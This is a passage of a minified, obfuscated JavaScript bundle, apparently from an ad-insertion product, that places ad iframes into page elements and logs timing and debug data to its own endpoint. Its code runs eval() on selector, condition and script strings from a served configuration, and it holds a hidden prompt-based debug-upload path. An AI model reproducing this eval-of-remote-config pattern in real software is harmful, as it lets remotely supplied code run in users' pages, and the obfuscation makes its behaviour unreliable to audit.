e[t(2625)](t(1801))&&e[t(2625)](t(608))}catch(t){}return!1}static[r(249)](){const t=r;try{return navigator[t(1541)][t(2604)]()[t(2625)](t(2995))}catch(t){}return!1}static[r(191)](){const t=r;return navigator[t(1541)][t(2604)]()[t(2625)](t(1407))}}},5466:(A,h,O)=>{"use strict";O.d(h,{A7:()=>B,Vl:()=>b,Wf:()=>I,Y1:()=>a,t_:()=>R,td:()=>r});var D=O(5281),c=O(3189),n=O(9324),K=O(7549),i=O(2691);function J(t){const e=a1Z;return(0,D.md)(e(1038)+t)}function r(t,e){const n=a1Z;var r;const i=(null!==(r=t[n(1595)])&&void 0!==r?r:[])[n(926)]((t=>{var e;return null===(e=t[n(780)])||void 0===e||e}))[n(926)]((t=>!(t[n(1868)]&&!e)));for(const t of i)if(n(1668)in t){const e=document[n(2229)](t[n(1668)]);e&&(e[n(2657)]=t[n(494)])}else if(n(1899)in t){const e=document[n(2341)](t[n(1899)],document,null,XPathResult[n(1070)],null)[n(2298)];e instanceof HTMLElement&&(e[n(2657)]=t[n(494)])}}function B(p,F){const ai=a1Z;var m;const G=(null!==(m=p[ai(184)])&&void 0!==m?m:[])[ai(926)]((t=>{var e;return null===(e=t[ai(780)])||void 0===e||e}))[ai(926)]((t=>!(t[ai(1868)]&&!F)));G[ai(2674)]((t=>(0,n.QI)(t[ai(2417)])[ai(1858)]((e=>({placeholder:t,selected:e})))))[ai(926)]((t=>{const e=ai;let{placeholder:n}=t;return!document[e(403)](J(n.id))}))[ai(2314)]((u=>{const aB=ai;var U,N,j;let{placeholder:d,selected:s}=u;const W=document[aB(2412)](null!==(U=d[aB(1090)])&&void 0!==U?U:aB(345));W.id=J(d.id),W[aB(1936)]=d[aB(494)],null===(N=d[aB(240)])||void 0===N||N[aB(2314)]((t=>{const e=aB;W[e(2361)](t[e(1730)],t[e(965)])})),(0,i.bb)(W),(0,c.Ih)(null!==(j=d[aB(1845)])&&void 0!==j?j:[]),(0,c.xh)(W,s,d[aB(2417)][aB(264)]),W[aB(230)](aB(2208))[aB(2314)]((Y=>eval(Y[aB(3137)])))})),G[ai(926)]((t=>{const e=ai;var r;return!(null!==(r=t[e(2417)][e(3082)])&&void 0!==r?r:[])[e(2476)]((t=>(0,n.Gn)(t[e(857)],t[e(965)])))}))[ai(2314)]((t=>{const e=ai;var n;return null===(n=document[e(403)](J(t.id)))||void 0===n?void 0:n[e(2024)]()}))}function a(t,e){const r=a1Z,i=new Set,o=t[r(926)]((t=>{const i=r;var o;return!n.sR[i(2625)](e,t[i(2417)])||(null!==(o=t[i(2417)][i(900)][i(2417)][i(3082)])&&void 0!==o?o:[])[i(1658)]((t=>!(0,n.Gn)(t[i(857)],t[i(965)])))}));for(const t of o)i[r(3046)](t[r(1051)]()),t[r(2024)]();return[t=t[r(926)]((t=>!o[r(2625)](t))),i]}function R(t,e){const n=a1Z;t[n(926)]((t=>!t[n(2144)]()||t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>t[n(1535)](e)))}function b(t){const e=a1Z;let{inventories:r,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:l,gptDisabled:u}=t;const d=r[e(1858)]((t=>t[e(2417)])),h=i[e(926)]((t=>!n.sR[e(2625)](d,t)))[e(1858)]((t=>new c.Ay(o,t,s,a,u)));return h[e(2314)]((t=>t[e(1244)](l))),h}function I(t,e){const n=a1Z;return t[n(926)]((t=>t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2731)](t[r(1775)]()),K.A[r(3168)](r(1850)[r(263)](t.id(),r(2970)),t[r(1775)]())})),Object[n(2491)](e)[n(926)]((t=>e[t][n(1311)]>3))[n(1311)]>0}},9324:(A,h,O)=>{"use strict";const aN=a1Z;O.d(h,{Gn:()=>I,QI:()=>a,YS:()=>B,sR:()=>r});var D=O(7194),c=O(5180),n=O(9754),K=O(9141),i=O(5408),J=O(3268);class r{constructor(t,e){const n=a1Z;this[n(900)]=t,this[n(1718)]=e}static[aN(2625)](t,e){const n=aN;return t[n(1858)]((t=>t[n(1718)]))[n(2625)](e[n(1718)])}}const B=function(t,e){const n=aN;let i=arguments[n(1311)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(926)]((t=>!1!==t[n(780)]))[n(926)]((t=>!(t[n(1868)]&&!e)))[n(926)]((t=>{const e=n;var r;return!(null===(r=t[e(1821)])||void 0===r||!r[e(1658)]((t=>!(0,c.kZ)(t))))||!(i&&t[e(2136)])}))[n(1858)]((t=>R(t)))[n(2674)]((t=>a(t[n(2417)])[n(1858)]((e=>new r(t,e)))))},a=p=>{const aW=aN;var F;if(!(null!==(F=p[aW(3082)])&&void 0!==F?F:[])[aW(2476)]((t=>I(t[aW(857)],t[aW(965)]))))return[];const m=(t,e,n)=>!p[aW(799)]||0===p[aW(799)][aW(1311)]||p[aW(799)][aW(2625)](e)||p[aW(799)][aW(2625)](-n[aW(1311)]+e),G=t=>b(t,p[aW(264)]),u=N=>{const aY=aW;if(!p[aY(997)])return!0;try{return window[aY(2539)]=N,eval(p[aY(997)])}catch(t){return!1}},U=(t,e,n)=>[m,G,u][aW(2476)]((r=>r(t,e,n)));if(p[aW(1668)])return Array[aW(2281)](n.A[aW(999)](window)[aW(2364)][aW(2570)](document,p[aW(1668)]))[aW(926)](U);if(p[aW(1899)]){const t=document[aW(2341)](p[aW(1899)],document,null,XPathResult[aW(1305)],null),e=[];let n;for(;n=t[aW(543)]();)e[aW(2731)](n);return e[aW(926)](U)}if(p[aW(1358)])try{const s=eval(p[aW(1358)]);if(!s)return[];const W=s instanceof Node?[s]:Array[aW(2281)](s)[aW(926)]((t=>t instanceof Node));return W[aW(926)](U)}catch(t){return K.A[aW(3168)]&&console[aW(1775)](t),[]}return[]},R=p=>{const az=aN,F=t=>{const e=a1Z;if(!t[e(1063)])return t;const n=window[e(1642)];if(!n)return t;const r=t[e(1063)][e(1530)]((t=>(!t[e(1187)]||t[e(1187)]<=n[e(1444)])&&(!t[e(2846)]||t[e(2846)]>=n[e(1444)])));return r&&(t[e(1444)]=r[e(1444)],t[e(2620)]=r[e(2620)],t[e(1299)]=r[e(1299)],t[e(808)]=r[e(808)]),t},m=(G,u)=>{if(!u)return G;try{return Number(eval(u))}catch(t){return G}};return p=F(p),p[az(1444)]=m(p[az(1444)],p[az(2620)]),p[az(1299)]=m(p[az(1299)],p[az(808)]),p},b=(t,e)=>{const n=aN,r=e[n(819)]("-")[0],i=parseInt(e[n(819)]("-")[1]);switch(r){case n(517):case n(2470):return!D.A[n(1259)](t)&&!D.A[n(281)](t);case n(2353):case n(1461):return!D.A[n(281)](t);case n(2931):case n(1064):{let r=t[n(752)];if(!r)return!1;if(e[n(819)]("-")[n(1311)]<3)return!D.A[n(281)](r);for(let t=0;t<i&&r[n(752)];t++)r=r[n(752)];return!D.A[n(281)](r)}default:throw new Error(n(3118)[n(263)](e,n(492)))}},I=(p,F)=>{const aC=aN;if(!window[aC(1642)])return!1;switch(p){case aC(242):return window[aC(1642)][aC(1444)]>parseInt(F);case aC(1847):return window[aC(1642)][aC(1444)]>=parseInt(F);case aC(1432):return window[aC(1642)][aC(1444)]<parseInt(F);case aC(193):return window[aC(1642)][aC(1444)]<=parseInt(F);case aC(419):return window[aC(1642)][aC(1299)]>=parseInt(F);case aC(3110):return window[aC(1642)][aC(1299)]<=parseInt(F);case aC(1676):return window[aC(1118)][aC(2011)]===F;case aC(643):return window[aC(1118)][aC(2011)]!==F;case aC(2905):return window[aC(1118)][aC(2286)]===F;case aC(1832):return window[aC(1118)][aC(2286)]!==F;case aC(329):{const t=new RegExp(F);return t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2563):{const t=new RegExp(F);return!t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2729):{const t=document[aC(2229)](F);return!!t}case aC(1616):{const t=document[aC(2229)](F);return!t}case aC(908):{const t=document[aC(2229)](F);return!!t&&!D.A[aC(1259)](t)&&!D.A[aC(1193)](t)}case aC(2872):{const t=document[aC(2229)](F);return!t||D.A[aC(1259)](t)||D.A[aC(1193)](t)}case aC(656):var m;return!(null!==(m=window[i.T])&&void 0!==m&&m[aC(2625)]((0,J.t)(F)));case aC(682):try{return eval(F)}catch(t){return K.A[aC(3168)]&&console[aC(1775)](t),!1}default:throw new Error(aC(449)[aC(263)](p,aC(613))[aC(263)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1Z(2904)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1Z;this[s(3125)]=t,this[s(2417)]=e,this[s(900)]=n,this[s(2590)]=r,this[s(3150)]=o,(0,i.A)(this,s(374),void 0),(0,i.A)(this,s(474),void 0),(0,i.A)(this,s(3184),void 0),(0,i.A)(this,"id",(()=>this[s(2417)][s(900)].id)),(0,i.A)(this,s(1444),(()=>this[s(2417)][s(900)][s(1444)])),(0,i.A)(this,s(1299),(()=>this[s(2417)][s(900)][s(1299)])),(0,i.A)(this,s(1051),(()=>this[s(374)].id)),(0,i.A)(this,s(1244),(t=>this[s(225)](t))),(0,i.A)(this,s(1535),(t=>{const e=s;d.A[e(3168)](e(1153),this.id()),this[e(2024)](),this[e(1244)](t)})),(0,i.A)(this,s(2024),(()=>{const t=s;var e;return null===(e=this[t(374)])||void 0===e?void 0:e[t(2024)]()})),(0,i.A)(this,s(395),(()=>{const t=s;var e;return t(1220)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(2220),(()=>{const t=s;var e;return t(1581)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(3192),(()=>this[s(2550)]()||A([this[s(374)],this[s(474)],this[s(3184)]])[0])),(0,i.A)(this,s(2550),(()=>[this[s(374)],this[s(474)],this[s(3184)]][s(1658)]((t=>!document[s(2423)](t))))),(0,i.A)(this,s(2144),(()=>k(this[s(374)],this[s(2417)][s(1718)],this[s(2417)][s(900)][s(2417)][s(264)]))),(0,i.A)(this,s(421),(()=>this[s(474)])),(0,i.A)(this,s(1775),(()=>this[s(2550)]()?s(2069):this[s(2220)]()?s(729):A([this[s(374)],this[s(474)],this[s(3184)]])[1]))}[r(771)](){const t=r;p(h.A[t(999)]()[t(2114)][t(999)][t(2570)](this[t(3184)]),t(1596),t(771))}[r(2051)](t,e){const n=r;p(h.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(3184)]),n(1596),n(2051),{key:t,value:e})}[r(225)](t){const e=r;var n,i,s,c,u;d.A[e(3168)](e(2331),this.id(),this[e(2417)][e(900)]),(0,l.n5)(this[e(3125)],this.id()),y([...null!==(n=this[e(900)][e(1845)])&&void 0!==n?n:[],...null!==(i=this[e(2417)][e(900)][e(1845)])&&void 0!==i?i:[]]),[this[e(374)],this[e(474)],this[e(3184)]]=v(this.id(),null!==(s=this[e(2417)][e(900)][e(203)])&&void 0!==s&&s,t,this[e(1444)](),this[e(1299)](),null!==(c=this[e(2417)][e(900)][e(240)])&&void 0!==c?c:[],this[e(3150)],this[e(2417)][e(900)][e(2181)],null!==(u=this[e(900)][e(2249)])&&void 0!==u&&u),x(this[e(374)],this[e(2417)][e(1718)],this[e(2417)][e(900)][e(2417)][e(264)]);const m=this[e(900)][e(2107)]?e(1357)[e(263)](this[e(900)][e(2107)],e(3121)):"",p=h.A[e(999)]()[e(2114)][e(999)][e(2570)](this[e(3184)]),f=()=>{const t=e;[t(3013),t(2923),t(2532),t(2095),t(438),t(924)][t(2314)]((e=>{const n=t,r=p[n(2916)][n(1929)](p[n(773)][n(591)],e);r&&(r[n(2396)]=!1,r[n(972)]=!1,p[n(2916)][n(828)](p[n(773)][n(591)],e,r))}));const n=(()=>this[t(900)][t(2249)]?window[t(1241)](t(2787))[t(2050)]?t(864):window[t(1241)](t(1628))[t(2050)]?t(2187):void 0:"")(),r=n?t(207)[t(263)](n,'">'):"";p[t(162)][t(1913)](),p[t(162)][t(2945)](t(297)[t(263)](window[t(1092)]?t(998)[t(263)](window[t(1092)],'"'):"",t(2907))[t(263)](b.K,t(1068))[t(263)](r,t(976))[t(263)]((0,a.Wq)({protectUrlContext:this[t(3125)],url:o.A[t(238)]+t(2098),kind:a.MN[t(2358)],key:null,endpoint:o.A[t(238)]}),t(3087))[t(263)]((0,g.x)().id,t(2602))[t(263)](m,t(2409))),p[t(162)][t(1284)]()};if(_){p[e(1709)]=1,p[e(162)][e(1913)](),p[e(162)][e(2945)](e(3010)[e(263)](b.K,e(2576))),p[e(162)][e(1284)](),this[e(3184)][e(2135)]=e(3010)[e(263)](b.K,e(2576));const t=setInterval((()=>{p[e(1709)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1311)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1311)]>8?arguments[8]:void 0;const b={};n[h(2314)](((t,e)=>{b[e]=t}));const w=document[h(2412)](h(2746));u[h(2314)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2361)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2788)]());if(w[h(2361)]("id",v),w[h(236)][h(3046)]((0,s.md)(c.A[h(2788)]())),(0,m.bb)(w),p){const t=document[h(2412)](h(345));t[h(1936)]=p,w[h(1966)](t)}const y=document[h(2412)](h(1411));y[h(2851)]="#"[h(263)](v,h(1624))[h(263)](v,h(816)),w[h(1966)](y);const x=document[h(2412)](h(345));x[h(2361)](h(1411),h(531)),w[h(1966)](x);const k=document[h(2412)](h(2928));var A;if(k[h(1854)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(238)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(450)](A))),k[h(1518)]="",(0,m.Hz)(k),k[h(2361)](h(1444),h(1471)+i[h(1120)]()),k[h(2361)](h(1299),h(1471)+a[h(1120)]()),k[h(2361)](h(614),"0"),k[h(2361)](h(762),"0"),k[h(2361)](h(737),"0"),k[h(2361)](h(501),"no"),k[h(2361)](h(1411),h(3015)),x[h(1966)](k),(window[h(1118)][h(2596)]+window[h(1118)][h(986)])[h(2625)](h(2933))||h(1448)===f.A[h(999)](h(2933),!1)){const e=document[h(2412)](h(345)),r=e[h(1706)]({mode:h(412)});e[h(1411)][h(1476)](h(2417),h(2188)),e[h(1411)][h(1476)](h(459),"0"),e[h(1411)][h(1476)](h(2565),"0"),e[h(1411)][h(1476)](h(1444),h(2557)),e[h(1411)][h(1476)](h(1299),h(2557)),e[h(1411)][h(1476)](h(3101),h(666)),e[h(1411)][h(1476)](h(744),h(769)),e[h(1411)][h(1476)](h(2867),h(1249)),e[h(1411)][h(1476)](h(2577),h(2648)),e[h(1411)][h(1476)](h(2796),h(2648)),e[h(1411)][h(1476)](h(1362),h(1835));const s=""[h(263)](o.A[h(238)],h(1351))[h(263)](window[h(1118)][h(2300)],h(1036))[h(263)](t);r[h(1936)]=h(2254)[h(263)](t,h(1621))[h(263)](i,"x")[h(263)](a,h(1034))[h(263)](n[h(3009)]>0?h(855)[h(263)](JSON[h(450)](b,null,2),h(1265)):"",h(2776))[h(263)](s,h(3055)),x[h(1966)](e)}return[w,x,k]},y=t=>t[r(2314)]((t=>{const e=r;document[e(230)](t[e(1668)])[e(2314)]((n=>{const r=e;if(void 0!==t[r(2860)]&&t[r(2860)]>0)for(let e=0;e<t[r(2860)]&&n[r(752)];++e)n=n[r(752)];t[r(2024)]?n[r(2024)]():n[r(1411)][r(1476)](r(2867),r(1131),r(3165))}))})),x=(t,e,n)=>{const i=r;if(!e[i(752)])throw new Error(i(866));const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):e[i(2250)][i(1311)]<=s?e[i(1966)](t):e[i(2693)](t,e[i(2250)][s]);break;case i(2470):0===e[i(2250)][i(1311)]||0===s?e[i(1966)](t):e[i(2250)][i(1311)]<=s?e[i(2693)](t,e[i(440)]):e[i(2693)](t,e[i(2250)][e[i(2250)][i(1311)]-s]);break;case i(2353):{let n=e;for(let t=0;t<s&&n[i(2445)];t++)n=n[i(2445)];u.A[i(2891)](t,n);break}case i(1461):{let n=e;for(let t=0;t<s&&n[i(710)];t++)n=n[i(710)];e[i(752)][i(2693)](t,n);break}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(1869)];e++)o=o[i(1869)]}u.A[i(2891)](t,o);break}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(2138)];e++)o=o[i(2138)]}r[i(752)][i(2693)](t,o);break}default:throw new Error(i(3118)[i(263)](n,i(492)))}},k=(t,e,n)=>{const i=r;if(!document[i(2423)](t))return!1;const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):return e[i(2250)][i(1311)]<=s?e[i(2199)]===t:e[i(2250)][s]===t;case i(2470):return 0===s?e[i(2199)]===t:e[i(2250)][i(1311)]<=s?e[i(440)]===t:e[i(2250)][e[i(2250)][i(1311)]-s-1]===t;case i(2353):{let n=e;for(let t=0;t<s+1&&n[i(2445)];t++)n=n[i(2445)];return n===t}case i(1461):{let n=e;for(let t=0;t<s+1&&n[i(710)];t++)n=n[i(710)];return n===t}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(1869)];e++)o=o[i(1869)]}return o===t}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(2138)];e++)o=o[i(2138)]}return o===t}default:throw new Error(i(3118)[i(263)](n,i(492)))}},A=t=>t[r(926)]((t=>r(1411)!==t[r(1090)][r(2604)]()))[r(1858)]((t=>(t=>{const e=r;if(!document[e(2423)](t))return[!1,""];const n=window[e(3027)](t);return e(1131)===n[e(2867)]?[!0,e(3072)]:e(688)!==n[e(740)]?[!0,e(2554)[e(263)](n[e(740)])]:e(1131)===n[e(926)]||e(2082)!=typeof n[e(926)]||n[e(926)][e(2625)](e(1993))?parseFloat(n[e(582)])<.2?[!0,e(2797)[e(263)](n[e(582)])]:[!1,""]:[!0,e(2196)[e(263)](n[e(926)])]})(t)))[r(1530)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(736)][r(1658)]((t=>location[r(2300)][r(405)](t)))},7549:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(1116);var g=function(t){const e=r;return t[t[e(592)]=0]=e(592),t[t[e(3001)]=1]=e(3001),t[t[e(372)]=2]=e(372),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:g[e(372)],s=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1311)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3125)]=t,this[e(1932)]=i,this[e(3123)]=s,this[e(1367)]=a,(0,o.A)(this,e(1402),(function(t){const r=e;for(var i=arguments[r(1311)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2579)](),inventoryId:n[r(3123)],args:o}})),(0,o.A)(this,e(597),(()=>{const t=e;window[t(2754)](t(3039),(e=>{const n=t;if(e[n(561)]&&e[n(561)][n(1730)]===f){if(this[n(1932)]===g[n(3001)])return w({inventoryId:this[n(3123)],...e[n(561)]});if(this[n(1932)]===g[n(592)]&&e[n(561)][n(3123)]){if(n(3168)===e[n(561)][n(1449)])return b[n(3168)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(3003)===e[n(561)][n(1449)])return b[n(3003)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(1775)===e[n(561)][n(1449)])return b[n(1775)](e[n(561)][n(1775)],"["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)])}}}))})),(0,o.A)(this,e(2086),(()=>{const t=e,n=async()=>{const t=a1Z;if(t(194)!==window[t(1118)][t(986)]&&t(1886)!==window[t(1118)][t(986)])return;window[t(1118)][t(986)]="";const e=prompt(t(502));if(t(1438)===e)return this[t(1367)][t(2314)]((e=>console[t(858)](...e[t(2197)])));if(t(1886)!==e)return;const n=prompt(t(1292)),r=prompt(t(3039)),i=await b[t(716)](t(469),null!=n?n:t(456),null!=r?r:t(456));alert(t(393)),window[t(1913)](t(576)[t(263)](i))};window[t(2754)](t(2402),n),window[t(1646)](n,3e3)})),i===g[e(592)]&&this[e(2086)](),i!==g[e(592)]&&i!==g[e(3001)]||this[e(597)]()}static[r(3168)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3168),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(858)](...n)}static[r(3003)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3003),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(3003)](...n)}static[r(1775)](t){const e=r;this[e(751)]();for(var n=arguments[e(1311)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2922)][e(1402)](e(1775),[t,...i]);if(s[e(1775)]=t,this[e(2922)][e(1932)]!==g[e(592)])return w(s);this[e(2922)][e(1367)][e(2731)](s),(l.A[e(3168)]||e(1448)===u.A[e(999)](e(1300),!1))&&console[e(1775)](t,...i)}static[r(2022)](t,e){const n=r;return this[n(751)](),b[n(3168)](n(2022),t,e),b[n(3168)](n(2411),function(){const t=n;try{const e=performance[t(607)](t(2322));if(0===e[t(1311)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2314)]((e=>{const c=t;n++,r+=e[c(2400)],(0===a||a>e[c(2400)])&&(a=e[c(2400)]),u<e[c(2400)]&&(u=e[c(2400)]),e[c(1854)][c(1201)](l.A[c(238)])&&(0,s.EW)(e[c(1854)])&&(0,s.sH)(e[c(1854)])[c(2294)][c(1201)](l.A[c(238)])&&(i++,o+=e[c(2400)],(0===d||d>e[c(2400)])&&(d=e[c(2400)]),m<e[c(2400)]&&(m=e[c(2400)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(716)](t,e,e)}static async[r(716)](t,e,n){const i=r;this[i(751)]();const o=this[i(2922)][i(1367)][i(1858)]((t=>({...t,timestamp:Math[i(715)](t[i(3169)]/1e3)}))),u=c.A[i(1041)](JSON[i(450)](o)),f=await(0,m.C8)(this[i(2922)][i(3125)],l.A[i(238)])?(0,m.XV)(l.A[i(238)],0):l.A[i(238)],g=new URL(""[i(263)](f,i(1988)));return g[i(1164)][i(1360)](i(2164),l.A[i(2164)]),g[i(1164)][i(1360)](i(2859),t),g[i(1164)][i(1360)](i(2407),e),g[i(1164)][i(1360)](i(3039),n),g[i(1164)][i(1360)](i(3059),location[i(2286)]),g[i(1164)][i(1360)](i(2541),(0,d.z3)()[i(1120)]()),g[i(1164)][i(1360)](i(794),(await(0,h.H4)())[i(1120)]()),g[i(1164)][i(1360)](i(2911),p.A[i(696)](16,16)),(await a.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:this[i(2922)][i(3125)],url:g,endpoint:f}),u))[i(2488)]}}i=b,(0,o.A)(b,r(2922),void 0),(0,o.A)(b,r(2287),(t=>i[r(2922)]=new i(t,g[r(592)]))),(0,o.A)(b,r(1281),((t,e)=>i[r(2922)]=new i(t,g[r(3001)],e))),(0,o.A)(b,r(751),(()=>{const t=r;i[t(2922)]||(i[t(2922)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(459)][e(1702)];){n=n[e(1103)][e(1702)];try{t[e(1730)]=f,n[e(2904)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{K:()=>i});const i=r(1524)[r(263)](r(542),r(2169))},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a1Z;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrk